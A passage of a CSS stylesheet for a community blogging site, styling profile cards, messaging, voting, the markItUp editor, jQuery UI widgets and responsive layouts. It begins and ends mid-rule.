}
.talk-recipients-content ul {margin: 0}
.talk-search-content .avatar, .talk-add-blacklist .avatar{ border-radius: 50px}



.talk-friends-content {

    background: #fcfcfc;
    display: none;
    padding: 0 20px 20px;
    border-bottom: 1px solid #DCDCDC;
    margin-bottom: 20px;
}

.talk-friends-content .alert { margin: 0}

.topic-talk-header h1 {

    font-family: "proxima_nova_rgregular", sans-serif;
    font-size: 26px;
    line-height: normal;
    margin: 30px 0;

}
.talk-search .talk-friends-header { text-align: center}



.page-setting-header {
    border-bottom: 1px solid #eeeeee;
    margin: 0 0 20px;
    padding-bottom: 20px;
    font-size: 20px;
}

.avatar-setting-preview {
    width: 130px;
    background: #ffffff;
    border-radius: 100px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    margin: 0 auto 10px;
    padding: 5px;
    text-align: center;

}
.profile-avatar {
    border-radius: 100px !important;
}
.img-crop-body .help-block { margin: 15px 0 0}

.js-alto-uploader {
    text-align: center
}

.uploader-actions {
    cursor: pointer;
    display: block !important;
    width: 100%;
    overflow: hidden;
    position: relative
}

.uploader-actions a {
    cursor: pointer;
    display: inline-block
}

.uploader-actions-file {
    cursor: pointer;
    font-size: 100px !important;
    height: 60px !important;
    filter: alpha(opacity=1);
    -moz-opacity: .01;
    opacity: .01;
    position: absolute;
    right: 0;
    top: 0
}

.comments-profile hr:first-child {
    margin-bottom: 0;
    margin-top: 20px;
    visibility: hidden;
}
.comments-profile .collapse-block { display: none}

.user-favourite-tags {padding: 20px 0; border-bottom: 1px solid #ddd}
.user-favourite-tags-title { text-align: center}
.user-favourite-content {border-top: 1px solid #ddd; padding: 20px 20px 0; margin-top: 20px}
.user-favourite-content .tab-pane { text-align: center; margin-top: 20px}
.user-favourite-content .tag-size {margin: 0 6px;}

.profile-user-notes {margin-top: 50px}
.profile-user-notes .description { margin: 10px 20px 20px; border-top:1px solid #ccc; padding-top: 20px }
.profile-user-notes.odd, .masonry-container .clear {clear: both}

.user-profile-card__list { margin: 20px 0 10px; padding:0; list-style: none; position: relative}
.user-profile-card__item {text-align: center; margin: 5px 20px; position: relative}
.profile-card-element__login {
    font-family: "proxima_nova_rgregular", sans-serif;
    font-size: 26px;
    margin: 0;
}
.user-profile-card__item_login {margin-top: 20px}
.user-profile-card__item_name, .user-profile-card__item_city {margin: 0px 20px}
.profile-card-element__activity, .profile-card-element__friend {width: 60px; height: 60px;}

.profile-card-element__activity { position: absolute; right:0;  top: 0; z-index: 1}
.profile-card-element__friend {position: absolute; right:0; bottom: 0; z-index: 1}
.profile-card-element__mail {position: absolute; left:0;  top: 0; z-index: 1}
.profile-card-element__gender {position: absolute; left:0;  bottom: 0; z-index: 1}
.profile-card-element__link {
    background: #fcfcfc;
    border: 2px solid #ccc;
    border-radius: 50px;
    display: inline-block;
    font-size: 25px;
    height: 60px;
    padding: 10px 15px;
    width: 60px;
    color: #cecece;
    }
.profile-card-element__link_man { color: #7DBDE2; border-color: #7DBDE2; padding-left: 15px; padding-top: 11px}
.profile-card-element__link_woman { color: #FF8DA1; border-color: #FF8DA1; padding-left: 17px; padding-top: 12px}
.profile-card-element__link_unknown {padding-left: 15px; padding-top: 12px}
.profile-card-element__link_request {color: #F6E781; border-color: #F6E781;}

.profile-card-element__avatar-img {position: relative; z-index: 5}

.profile-card-element__link_inactive {color: #E6E6E6; border-color: #E6E6E6;}


.user-status__indicator {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    border: 3px solid white;
    border-radius: 16px;
    display: block;
    height: 20px;
    left: 0;
    opacity: 1;
    position: absolute;
    bottom: -8px;
    width: 20px;
    margin: 0 auto;
    right: 0;
}
.user-status__indicator_online {background: #548C40}
.user-status__indicator_offline {background: #D25151}
/*

 {color: #7287DD; border: 1px solid #7287DD;}
*/
.profile-card-element__avatar {/*width: 140px; height: 140px;*/ display: inline-block; margin: 0 auto;}

.avatar-round {border-radius: 50%; background: #fff; box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); padding: 5px;}
.user-profile-card__delimeter {
    border-width: 2px;
}
.user-profile-card__contacts {position: relative; 20px 0 0}
.user-profile-card__header {
    background-color: #FCFCFC;
    display: block;
    left: 0;
    margin: 0 auto;
    padding: 0 35px;
    position: absolute;
    right: 0;
    top: -7px;
    width: 190px;
    font-family: tahoma, verdana, arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
}

.user-profile-card__contacts-list {padding: 0; list-style: none; text-align: center; overflow: hidden; margin: 25px 0 15px;}
.user-profile-card__contacts-list-item { display: inline-block; font-size: 26px; margin: 0 10px}
.profile-card-contacts__link {}

.profile-card-contacts__link .fa-twitter-square {color:#55ACEE}
.profile-card-contacts__link .fa-facebook-square {color:#3B5998}
.profile-card-contacts__link .fa-vkontakte {color:#45668E}
.profile-card-contacts__link .fa-odnoklassniki {color:#ED812B}
.profile-card-contacts__link .fa-steam-square {color:#000}
.profile-card-contacts__link .fa-twitch {color:#6441A5}
.profile-card-contacts__link .fa-youtube-square {color:#CD201F}
.profile-card-contacts__link .fa-skype {color:#00AFF0}




.user-profile-card__stats {

    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee;
    margin: 10px 0 30px;
    padding: 0;

}
.user-stats__item:first-child {
    border: none;
}
.user-stats__item {
    border-left: 1px solid #ddd;
    margin: 15px 0 14px;
}
.user-stats__item-name {
    color: #767676;
    font-size: 11px;
}
.user-stats__item-result {
    font-size: 24px;
    margin: 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;	
}

.vote-count-positive .vote-total, .vote-up { color: #47a447}
.vote-count-negative .vote-total, .vote-down { color: #d9534f}


.vote-up:hover, .vote-up:active, .vote-up:focus  {color:#2ab421}
.vote-down:hover, .vote-down:active, .vote-down:focus {color:#da0000}

.topic-info-vote.voted-up .vote-down, .topic-info-vote.voted-down .vote-up, .topic-info-vote.vote-nobuttons .vote-down, .topic-info-vote.vote-nobuttons .vote-up {visibility:hidden; display: inline}

.voted-up .vote-down, .voted-down .vote-up, .vote-nobuttons .vote-down, .vote-nobuttons .vote-up {display: none; }








 .blog-page-info-full {
    left: -18px;
    position: absolute;
    top: 9px;
    z-index: 1;
}




.user-profile-simple-cards__friend_margin {margin-bottom: 0px}
.user-profile-about, .profile-friend-line {position: relative; margin: 20px 0 0; overflow: hidden}
.user-profile-about__title, .user-profile-misc-info__title, .profile-friend-line__title {

    font-size: 14px;
    font-weight: bold;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    text-transform: uppercase;
    top: 13px;
}
.user-profile-misc-info__title {}
.profile-friend-line__title {}
.user-profile-about__title span, .user-profile-misc-info__title span, .profile-friend-line__title span {background: #FCFCFC; padding: 5px 15px}
.user-profile-about__description {font-style: italic; margin: 30px 0 0}
.user-profile-about__delimeter, .user-profile__delimeter, .profile-friend-line__delimeter {
      border-width: 2px; width: 70%;
  }


.user-profile-misc-info {position: relative; margin: 35px 0 0; overflow: hidden;}
.user-profile-misc-info__list {margin: 25px 15px 0; list-style: none; padding: 0}
.user-profile-misc-info__item {margin: 5px 0}

.misc-list {margin-bottom: 0}
.misc-list__item_name, .misc-list__item_desc {margin: 10px 0; border-bottom: 1px dotted transparent; line-height: 1.8}
.misc-list__item_name { border-bottom: 1px dotted #ccc}
.misc-list__item_desc {}






.profile-friend-line__list {margin: 0; padding: 0; list-style: none; overflow: hidden; text-align: center}
.profile-friend-line__item {margin: 10px 10px; display: inline-block; position: relative}



.block-type-profile-note {
    border: 2px solid #ffe25d;
    border-radius: 5px;
    padding: 15px;
    margin-top: 30px;
}
.profile-logo-container {position: absolute; top:-145px; max-width: 200px; height: 200px; margin: 0 auto; left: 0; right: 0}
.profile-photo__img {max-width: 100%; }
.block-type-profile .nav {margin-top: 75px}
.block-type-profile .nav-pad {margin-top: 145px;}

.block-type-profile {position: relative; margin-top: 165px !important;}
.block-type-profile .block-content {padding-bottom: 15px}









.footer-info {
    background: #bdc6cc;
    /*color: #fff;*/
    font-size: 11px;
}
.footer-info-content {
    background: #dbe0e3;
    padding: 0 30px;
}
.footer-info-text {
    line-height: 1.7;
    margin: 13px 0;
    font-family: tahoma, verdana, arial, sans-serif;
}
.footer-info-advban {
    margin: 15px 0;
    overflow: hidden;
}
.footer-info-advban-visibility, .WeWTyuXl {
    overflow: hidden;
}
.footer-info-advban-content {
    background: #e7eaec;
    height: 90px;
    margin: 0 auto;
    width: 728px;
}

.footer-stats .footer-stats-content { background: #F7F8F9; color: #93a2ab; padding: 30px}
.footer-stats__content {
    text-align: center;
}
.footer-stats .footer-stats__icons {
    font-size: 50px;
}
.footer-stats__counter {

    font-size: 20px;
}
.footer-stats__title {
    font-family: tahoma, verdana, arial, sans-serif;
    font-size: 11px;
    margin: 5px 0 0;
}

.footer-stats__total-entries, .footer-stats__total-comments, .footer-stats__total-thxs, .footer-stats__total-users {}



.footer {
    background-color: #fcfcfc;
    border-top: 3px solid #e7e7e7;
}
.footer p {margin: 0}
.footer .footer-content { background: transparent; padding: 20px 30px}





.block-blog__navigation-list {overflow: hidden; height: 30px; border-bottom: 2px solid #ccc; padding: 0}
.block-blog__navigation-item {display: inline-block; height: 30px; border-bottom: 2px solid #FF0000;}







.mega-dropdown { position: static !important; }
.mega-dropdown-menu {
    padding: 20px 15px 15px;
    text-align: center;
    width: 100%;
    border:0;
    border-top: 3px solid #E7E7E7;
    border-bottom: 3px solid #E7E7E7;
    border-radius:0;
    background: #FCFCFC;
}


#show-sidebar, #hide-sidebar{

}
#show-sidebar{
    background-position: 0 -24px; display: none;
}



.block-blog-about {text-align: center; margin: 50px 0}
.block-blog-about .block-content {position: relative}
.block-blog-about__list {margin: 25px -15px 25px; padding: 0; list-style: none; text-align: center}
.block-blog-about__item:first-child {border:0; }
.block-blog-about__item {border-left:1px solid #ccc; position: relative}
.block-blog-about__key { color: #eee; font-size: 11px; margin: 10px 0 0;}
.block-blog-about__value {margin: 0; font-size: 24px;}
.block-blog-about__subscribe {margin-top: 10px}


#sidebar-container section:first-child { margin-top: 10px}
#sidebar-container section {margin-top: 40px}




.captcha-image {
    cursor: pointer
}

.js-form-registration .tooltip-inner {
    max-width: 359px !important;
    text-align: left;
    padding: 8px 16px
}

.js-form-registration .tooltip.in {
    opacity: 1 !important
}

.validate-error-show {
    display: block;
    font-size: 11px;
    margin: 10px 10px 0;
}

.validate-error-hide {
    display: none
}

.site-info-light { text-align: center}
.site-info__name {
    font-family: "proxima_nova_rgbold", sans-serif;
    font-size: 34px;
    line-height: 24px;
    margin: 30px 0;

}
.site-info__description {margin: 30px 0}
.site-info__page-title {text-align: center; font-size: 24px; padding-top: 20px; margin-top: 0}
.site-info__content {background: #FCFCFC; margin-bottom: 40px}
.site-info__body {padding: 0 20px 20px}

.popover-header { font-size: 18px; line-height: normal; text-align: center}






.toolbar {
    position: fixed;
    right: 24px;
    bottom: 30px;
    width: 42px;
    z-index: 2;
}
.toolbar > .toolbar-button {
    margin-bottom: 8px;
}
.toolbar .toolbar-button > a {
    height: 42px;
    width: 42px;
    border: 0 !important;
    color: #93a6ad;
    font-size: 24px;
    line-height: 37px;
    background-color: #f2f6f7;
    background: #fafafa;
    margin-right: 4px;
    text-align: center;
    vertical-align: bottom;
    padding: 3px 0 0 0;
    display: block;
    border-bottom: 0;
    cursor: pointer;
}

.toolbar .toolbar-button > a:hover,
.toolbar .toolbar-button > a.active {
    color: #ffffff !important;
    background-color: #93a6ad !important;
}


@media (max-width: 991px) {
    .toolbar {
        left: auto !important;
    }
    .topic-full-panel .topic-full-comments-counter, .topic-full-panel .topic-full-views-counter, .topic-full-panel .topic-full-fav-counter, .topic-full-panel .topic-full-rating-counter {margin-top: 20px}
    .game-info__card, .game-info__icon
    {
        text-align: center;
    }

    .game-info__icon .avatar-round {left: 0 !important;}
    .game-info__title {margin-bottom: 10px !important;}
    #sidebar-container section:first-child {margin-top: 30px !important;}
    #sidebar-container section.block-type-profile {margin-top:180px !important;}
    .user-stats__item-rating, .user-stats__item-friends { border-left-color: transparent}
}

.game-info {
    /*border: 3px solid #fff;*/
    border-radius: 4px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
    margin-bottom: 30px;
    margin-top: 17px;
    overflow: hidden;
    background: #8596A0;
    color: #fff;
}
.game-info__card {padding: 0 25px; margin: 30px 0; line-height:normal}
.game-info__title {
    font-family: 'proxima_nova_rgregular', sans-serif;
    font-size: 30px;
    margin: 0;
}
.game-info__desc {
    font-family: 'proxima_nova_rgregular', sans-serif;
    font-size: 12px;
}

.game-info__icon {margin: 18px 0}
.game-info__icon .avatar-round {position: relative; left: 5px; height: 74px; width: 74px}

.navbar-main .navbar-nav > .open > a,
.navbar-main .navbar-nav > .open > a:hover,
.navbar-main .navbar-nav > .open > a:focus {
    background-color: ##e7e7e7;
    color: #333;
}
.navbar-main .navbar-nav .user-button {
    padding: 14px 80px 14px 55px;
    line-height: 32px;
    color: #1c374c;
    min-width: 200px;
    font-family: "proxima_nova_rgbold", sans-serif;
    font-size: 18px;
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 250px;

}
.user-button .user_name {    display: block;  white-space: nowrap; text-overflow: ellipsis;   overflow: hidden;}
.user-button .overhide {display: block; overflow: hidden}

.topic-photoset {margin-bottom: 30px}


.navbar-main .navbar-nav .user-button .caret {
    color: #d0dbdf;
    border-top: 6px solid;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    position: relative;
    position: absolute;
    right: 10px;
    top: 26px;
}

.navbar-main .user_img {
    border-radius: 50%;
    position: absolute;
    left: 10px;
}
.navbar-main .badge-mail-counter {
    margin-left: 6px;
    margin-right: 10px;
    position: absolute;
    top:18px;
    line-height: normal;
    right: 23px;
    width: 36px;
}

.navbar-main .dropdown-menu.dropdown-user-menu {
    width: 100%;
}

.navbar-main .dropdown-menu.dropdown-user-menu > li > a {
    padding: 8px 18px;
}
.navbar-main .dropdown-menu.dropdown-user-menu > li > a i {
    margin-right: 12px;
    padding-left: 2px;
}



.user_activity_items {
    padding: 12px 12px 5px;
    background-color: #f5f6f8;
}
.user_activity_items ul {
    display: block;
    padding: 0;
    border: 0;
    background-color: inherit;
}
.user_activity_items ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
    width: 33.3333%;
    border: 0;
    list-style: none;
    text-align: center;
}
.user_activity_items a {
    text-decoration: none;
    display: block;
    overflow: hidden;
    padding: 0 10px;

}
.user_activity_items i {
    display: block;
    margin-bottom:5px;
}


#input-registration-captcha {
    line-height: 54px;
    height: 74px;
    font-size: 36px
}
span.ui-helper-hidden-accessible {
    display: none
}



.markItUp {
    margin-bottom: 5px
}

.markItUpContainer {

}

.markItUpContainer textarea {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.markItUpEditor {

    padding: 5px;
    height: 150px;
    line-height: 1.5;
    overflow: auto;
    width: 100%;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #c7c7c7
}

.markItUpPreviewFrame {
    overflow: auto;
    background-color: #fff;
    border: 1px solid #eee;
    padding: 10px;
    height: 300px;
    margin: 5px 0;

}

.markItUpFooter {
    width: 100%
}

.markItUpResizeHandle {
    overflow: hidden;
    height: 8px;
    background: url(/_run/assets/449e9166/handle.png) 50% 3px no-repeat;
    cursor: n-resize
}

.markitup-editor {
    outline: 0
}

.markItUpHeader {
    border-radius: 3px 3px 0 0;
    padding: 7px 10px 5px;
    border-top: 1px solid #c7c7c7;
    border-left: 1px solid #c7c7c7;
    border-right: 1px solid #c7c7c7;
    background-color: #fff
}

.markItUpHeader ul {
    overflow: visible;
    zoom: 1;
    margin: 0;
    padding: 0;
    display: inline-block;
}

.markItUpHeader ul li {
    list-style: none;
    float: left;
    position: relative;
    margin-right: 10px
}

.markItUpHeader ul li:hover > ul {
    display: block
}

.markItUpHeader ul .markItUpDropMenu {
    background: transparent url(/_run/assets/449e9166/menu.png) no-repeat 115% 50%;
    margin-right: 5px
}

.markItUpHeader ul .markItUpDropMenu li {
    margin-right: 0
}

.markItUpHeader ul ul {
    display: none;
    position: absolute;
    top: 16px;
    left: 0;
    background: #eee;
    border: 1px solid #000
}

.markItUpHeader ul ul li {
    float: none;
    border-bottom: 1px solid #000
}

.markItUpHeader ul ul .markItUpDropMenu {
    background: #eee url(/_run/assets/449e9166/submenu.png) no-repeat 100% 50%
}

.markItUpHeader ul .markItUpSeparator {
    margin: 0 10px 0 0;
    width: 0;
    height: 16px;
    overflow: hidden;
    border-left: 1px solid #dfe3e8;
    border-right: 1px solid #fff
}

.markItUpHeader ul ul .markItUpSeparator {
    width: auto;
    height: 1px;
    margin: 0
}

.markItUpHeader ul ul ul {
    position: absolute;
    top: -1px;
    left: 150px
}

.markItUpHeader ul ul ul li {
    float: none
}

.markItUpHeader ul a {
    display: block;
    width: 16px;
    height: 16px;
    text-indent: -10000px;
    background-repeat: no-repeat;
    margin: 0
}

.markItUpHeader ul ul a {
    display: block;
    padding-left: 0;
    text-indent: 0;
    width: 120px;
    padding: 5px 5px 5px 25px;
    background-position: 2px 50%;
    color: #000;
    text-decoration: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.markItUpHeader ul ul a:hover {
    background-color: #fff
}

.markItUp a {
    background: url(/_run/assets/449e9166/editor_icons.png) no-repeat
}

.markItUp a:hover, .markItUp a:active {
    background: url(/_run/assets/449e9166/editor_icons_active.png) no-repeat
}

.markItUp .editor-h4 a {
    background-position: -4px -2px
}

.markItUp .editor-h5 a {
    background-position: -24px -2px
}

.markItUp .editor-h6 a {
    background-position: -44px -2px
}

.markItUp .editor-bold a {
    background-position: -64px -2px
}

.markItUp .editor-italic a {
    background-position: -84px -2px
}

.markItUp .editor-stroke a {
    background-position: -124px -2px
}

.markItUp .editor-underline a {
    background-position: -104px -2px
}

.markItUp .editor-quote a {
    background-position: -204px -2px
}

.markItUp .editor-code a {
    background-position: -224px -2px
}

.markItUp .editor-ul a {
    background-position: -144px -2px
}

.markItUp .editor-ol a {
    background-position: -164px -2px
}

.markItUp .editor-li a {
    background-position: -247px -2px
}

.markItUp .editor-picture a {
    background-position: -284px -2px
}

.markItUp .editor-video a {
    background-position: -304px -2px
}

.markItUp .editor-link a {
    background-position: -184px -2px
}

.markItUp .editor-user a {
    background-position: -264px -2px
}

.markItUp .editor-clean a {
    background-position: -344px -2px
}

.markItUp .editor-cut a {
    background-position: -322px -2px
}

.markItUp .editor-br a {
    background-position: -364px -2px
}

.markItUpPreviewFrame p {
    margin-bottom: 18px
}

.markItUpPreviewFrame blockquote {
    background: #fafafa;
    padding: 10px 15px;
    color: #555;
    margin-bottom: 5px;
    clear: both
}

.markItUpPreviewFrame pre {
    background: #fafafa;
    border: 1px solid #dce6f0;
    margin-bottom: 10px;
    overflow: auto;
    padding: 5px 10px
}

.markItUpPreviewFrame ul {
    list-style-type: disc;
    margin-left: 17px
}

.markItUpPreviewFrame ol {
    list-style-type: decimal;
    margin-left: 22px
}

.markItUpPreviewFrame img[align=right] {
    margin: 4px 0 5px 15px
}

.markItUpPreviewFrame img[align=left] {
    margin: 4px 15px 10px 0
}


.markItUp a:link, .markItUp a:visited {
    color: #000;
    text-decoration: none
}

.markItUp a {
    -webkit-transition: 0;
    transition: 0;
}
.markItUp .editor-insert-picture a {
    background-position: -383px -2px;
}
.markItUp .snippet-menu a {
    background-position: -402px -2px;
}


.snippet-menu {
    width: 20px;
    height: 16px !important;
    background-image: none !important;
}
.snippet-menu ul {
    border: 1px solid #c7c7c7 !important;
    border-radius: 4px;
}
.snippet-menu li {
    border: 0;
    border-bottom: 1px solid #c7c7c7 !important;
    border-radius: 4px !important;
}
.snippet-menu li:last-child {
    border-bottom: 0 !important;
}
.snippet-menu li a {
    background: none;
    text-align: left;
    height: 24px;
    line-height: 24px;
    padding: 0 0 0 6px !important;
    width: 160px !important;
    background: white;
    color: #434343 !important;
}
.snippet-menu li a:hover {
    background-image: none;
    background-color: #e6e6e6 !important;
}


.tag-size {
    margin: 0 6px;

}

.tag-cloud {
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.tag-cloud li {
    display: inline;
    line-height: 22px;
    margin-right: 5px;
}

#content-container.no-sidebar {
    width: 100% !important
}






.ui-helper-hidden { display: none; }
.ui-helper-hidden-accessible { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px,1px,1px,1px); }
.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
* html .ui-helper-clearfix { height:1%; }
.ui-helper-clearfix { display:block; }
/* end clearfix */
.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }
.ui-state-disabled { cursor: default !important; }
.ui-icon { display: block; /*text-indent: -99999px;*/ overflow: hidden; background-repeat: no-repeat; }
.ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.ui-widget {  }
.ui-widget .ui-widget { font-size: 1em; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff; color: #222222; }
.ui-widget-content a { color: #222222; }
.ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc; color: #222222; font-weight: bold; }
.ui-widget-header a { color: #222222; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6; font-weight: normal; color: #555555; }
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #555555; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { background: #eee; color: #212121; }
.ui-state-hover a, .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff; font-weight: normal; color: #212121; }
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #212121; text-decoration: none; }
.ui-widget :active { outline: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee; color: #363636; }
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color: #363636; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec; color: #cd0a0a; }
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }

.ui-autocomplete { position: absolute; cursor: default;  padding: 0;}

* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */

.ui-menu {
    list-style:none;
    margin: 0;
    display:block;
    float: left;
    z-index: 1050;
}
.ui-menu .ui-menu {
    margin-top: -3px;
}
.ui-menu .ui-menu-item {
    margin:0;
    padding: 0;
    zoom: 1;
    float: left;
    clear: left;
    width: 100%;
}
.ui-menu .ui-menu-item a {
    text-decoration:none;
    display:block;
    padding:.2em .4em;
    line-height:1.5;
    zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
    font-weight: normal;
    margin: -1px;
}
.ui-menu-item img {
    border-radius: 20px;
    margin-right: 5px;
}

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }
.ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 50px; height: 1.9em; cursor: pointer }
.ui-datepicker .ui-datepicker-prev { left:2px; }
.ui-datepicker .ui-datepicker-next { right:2px; }
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute;  margin-top: 3px;  }
.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year { width: 49%;}
.ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
.ui-datepicker td { border: 0; padding: 1px; }
.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }


/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

@media (max-width: 500px) {
    .container
    {

        padding-right: 0;
        padding-left: 0;
    }
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse
    {
        margin-right: 0;
        margin-left: 0;
    }
    .row.ushki
    {
        margin-right: 0;
        margin-left: 0;
    }
    .container .content, .container  .footer-stats-content, .container .footer-content
    {
        padding: 30px 15px;
    }
    .container .footer-info-content {padding: 0 15px;}
    .blog-card__title, .user-card__title {white-space: normal;}

}
@media (max-width: 767px) {
    .topic .topic-short-info {
        padding: 0;
    }
    .topic-short .topic-control {padding: 5px 0 0 0}
    .topic .topic-short-data {padding-bottom: 0; font-size: 12px}
    .topic .topic-short-data li { padding-bottom: 5px}
    .topic .topic-short-info h2 { margin: 5px 0 10px; line-height: normal}
    .topic-status-bar {
        margin-top: 10px;
        position: relative;
        top: 0;
        width: 100%;
    }
    .topic-status-bar p {
        font-size: 14px;
        margin: 0;
        display: inline-block;
    }
    .topic-status-bar span {
        font-size: 14px;
        margin-left: 5px;
    }
    .topic-status-bar li {width: auto; text-align: left; margin-right: 10px;}
    .topic-full-panel {}
    .question-author-full {padding-left: 0}


    .question-author-full li:first-child {margin-left: 0}
    .question-author-full li { display: inline-block; margin-left: 10px}
    /*.topic-full-comments-counter__value, .topic-full-views-counter__value, .topic-full-fav-counter__value {display: inline}*/
    .question-author-full_avatar { position: relative; top:0;}
    .author-avatar { width: 30px; height: 30px}

    .comment .comment-avatar { width: 20px; height: 20px; top: 3px; left: 3px}
    .comment {padding-left: 30px;}
    .comment-wrapper .comment-wrapper {padding-left: 10px;}
    .comment .collapse-block {top: 6px; }

    .comment .comment-info li {  margin-right: 20px; padding-bottom: 5px;}
    .blog-page-rating, .blog-page-topics {border-left-color: transparent}
    .action__button_info {}
    .action__button_subsribe {  }
    .navbar-main .navbar-nav .user-button {width: 100% !important; max-width: 100% !important;}
	
	
	
.article-author-block__content {padding-left:0px;}
.article-author-block__content_avatar {position: relative; left: 0; top: 0; margin: 0 auto; display: block;}
.article-author-block__title {text-align:center; margin:15px 0}
.article-author-block__social {text-align:center}
.article-author-block__social-list-item {margin: 0 10px !important;}
	
	
	
	
	

}

.modal-create__list { text-align: center}
.modal-create__item {width: 114px; line-height: normal; margin-top: 10px; font-size: 50px}
.modal-create__link {display: block}
.modal-create__title { display: block; font-size: 14px; margin-top: 10px }
.modal-create__icon { vertical-align: middle}

.vote-topic-info {margin-bottom: 0}
.vote-topic__all-stats {font-size: 20px; margin-bottom: 10px; background: #eee; padding: 0 5px}
.vote-topic__positive, .vote-topic__abstain, .vote-topic__negative {padding: 3px 0}
.vote-topic__positive {color: #47a447}
.vote-topic__abstain {color: #8596A0}
.vote-topic__negative {color: #d9534f}

.form-control-feedback-ok {border-left:0; background: #86CB86; color: #fff}

.panel-tq th {text-align: center}
.panel-tq td {
    vertical-align: middle !important;
    width: 10%;
    height: 100px;
    text-align: center
}

.login-input, .registration-input, .other-input, #form_comment_real, #topic_title, #talk_title, .jcrop-keymgr { display: none}

.jdmeYWD7 {
    margin: 30px 0;
    overflow: hidden;
}
.header-info-advban-visibility{
    background: #fff;
    height: 90px;
    margin: 0 auto;
    max-width: 728px;
}



@font-face {
    font-family: 'proxima_nova_rgregular';
    src: url('/_run/assets/2c82fabc/proximanova-reg-webfont.eot');
    src: url('/_run/assets/2c82fabc/proximanova-reg-webfont.eot?#iefix') format('embedded-opentype'),
    url('/_run/assets/2c82fabc/proximanova-reg-webfont.woff2') format('woff2'),
